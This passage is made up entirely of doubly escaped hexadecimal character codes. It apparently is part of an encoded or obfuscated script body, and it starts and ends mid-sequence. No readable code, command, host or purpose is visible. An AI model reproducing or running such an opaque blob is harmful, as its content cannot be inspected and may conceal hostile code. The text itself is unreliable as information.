x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5